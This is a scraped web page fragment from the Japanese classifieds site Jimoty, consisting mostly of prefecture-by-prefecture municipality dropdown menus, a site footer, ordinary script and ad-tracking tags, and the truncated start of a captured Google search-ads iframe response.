<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="all" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="les" autocomplete="off" />
<input type="hidden" name="keyword" id="" value="オーディション" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="htdw225SEnQeVneVwYdTc4CFOjU23sdX0jFRH6A8QGMZ76vy3b8A4zJjJNHs4HIpGe4eawPUu1SaFuq5zbbF%2Bw%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=5NGhofd%2FTg%2B9192B6jfoNA%3D%3D&adsafe=high&psid=4629731700&channel=6484673176&client=pub-6385748385233906&q=%E6%95%99%E5%AE%A4%20%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300003%2C17301431%2C17301432%2C17301436%2C17301266%2C72717107&format=n1&ad=n1&nocache=6231769390740078&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1769390740079&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=858536381&rurl=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3
body_size: 8195
content:
<!doctype html><html lang="en"> <head>    <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div>  <script nonce="XFDRG6pu4P8Ox0ALlY3GaQ">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"lcJ2afO5F5q7nboPlaWP0QI"}],"bg":{"i":"https://www.google.com/js/bg/7jzQGioKFJ5OFJZYvSd075WpIyKymJ_Ea-uCOfrauhc.js","p":"gcnXet2U2+cENHU1CGAK3nrbKqNYi0ka3+FiRtYNM3ZIACkbNG/dZOcZuI7UY4ucTJQJIVCDAJAW+wS9D5C4LlG0pWoBFjShDzBRQ+MxL+A8bVOBjubaB9554+SFCL4XQE/xbxtyIHWgONx1+9zmtpamy1vyTQ/UUrdJAEEkM9Zv1rW6a2cRVdFwWdzEhGO9Sx+6MS28YEq15dPFZQlEKevOgjFZsanOIY+FZe8OYPq4qUNn+ExOiHcUAiet5XgzqHs2viOYMp+2ogN3ZD1tkafkPX4xIDEvqTGCnLAa33aiOcBi/p/Kd5IRjxWzdX7aN+YNik29z+ZMfdz/0L8MWrW1yvYFzOCi2TbL7nWgYM4k5IzyVffen4vfjlGE90xC3a+mPj3S933APu1zD09t+aUQ4RgqgBEDKjXZ3DWLDf0LmJ4ZExZ3Wk4G0lw1KiVtSWQzhOnkDWxTVoBl/w7jdvrKfY/yuogiNLuVph4JPdGDEtzcdDfCheS6LbZO25vsswfSJ5YClPRMe2HSEyfkS21MpLe28FHDyt8Xe4bnUGrkgu3Jpw/7se/VrNuooiQ8SHFfBAGtbFA78lwKUjMDXgrf1gFQIHMXy1/t497z3bwpL/0GD0UjhUinRWV9r5uIyimNRzzodSz1HyRzzarMQBzTWLPTmMjwDgo3RDl3dQHuM9y3V2JDwBREySvXifU+qw/UEtU2zj8hTkFlL1Y/hLY/yXYeB6sltdTuDFuItellcTMzczAq+OXhXDuxvzHpuOhXEQElLywV4pAFQeu9zGZWM1AFsGDdz/q6cCYhWAmKemqYCwGdcnqP+anv0Z1LN2OB/rU8gIRXdCHwTXFtMdsLL+kdrbWhCaO5zhAA1hV7qvz2wfF+gJS5s1mWye2guPejZ8xVhlRS3NCVr2k5l7wDTrfp3U3GilSiX/xqggVFQ3uTkXfdOYZuFFWq6zhuis3TyS4K8IO18+RHLfA7YrHR/2ojYWGDtwxSdDoPEqswJt3IYzvY8ukkTXZ4l4PdTynTtkQBVpWmdWhvCd4e3PQP3j0B1VlyI3/fk4AbOepdL6twQyisrG2x0LJf9o7hB+70+uky+jFlimv4HjcGhWPFi6vY6fqJy/JzAt2NMOuRDRy5VRSA3itml52Z9W+LEF7hg4u4zB9e4jaZz0CoYaY4Z7xoxo0ovYiHEAWLMZX/oDtBRt+MU8xAjU68uVP/RGSJoMIzOmUC8O9oBZWvN6eh7+tKKS0bCzJ1SwJ8kjiCoRWTwW4sPyBNCZhcUKYLadFjVL1TFgEeubcLxDUl8eE3PKwYv/FAQGi0Ww3EhSGEfoHj1q5oqLLGK4+eXOLKGTH4dSAT9RlbNi/UVDPT1QP5FOK1CNLVk8IaD3PXi9VgtxqL7087HLQDh6YFcVOJhwvLWgwMuaf+cDB0Z530V+OeDvykLaDh44v/7h8iAw2yYnp2isis2SXBPWSXJTknOkpcKMzDuXRjBeHWa3tAIh++AtwwcaOeA7Npr/P54u7uJ3n47J1irDcMUP7SYsRrYZrLXTBUhHOCbY25FRQ2655lkSw+5huUNK4LPISTxjI8c0xStt7IyAewsUgW1Y407jqIbd4ZHaYE5gnqe4aQWmhOPyEZI85HcWBLi8OT8RsxID6W6HTtM9Xp4clkWhShK+aHnj1ekGK/XpwuxhHqceIm93qgbKmloghSntjKg+8pj8xWaxInd94hi74lbsG6kyx1OANk5zsc4M/gzgix3rRvFl+/m5rd1lnqhileqjWL0Ys3KLJewMveKbdbHQUfuBrGE0C7unQN2o1v0EBgF7iRz/p5KBiIz5Epws4n/MZLY+wsmj7yOqXcX8ygOqrSkFbhm1CgQSY/G+47ZfxqMCTOQ7KuMTHI2jr7NbwA3fUP7OJMJ2z4q681Os+nJ3xcfdqZ6WIgJuVj3NAl5IawsoHAOnZhFxHxndUNoCmH+oze2Eyk97Sv3EHcTmpgGopOZc76gJQkB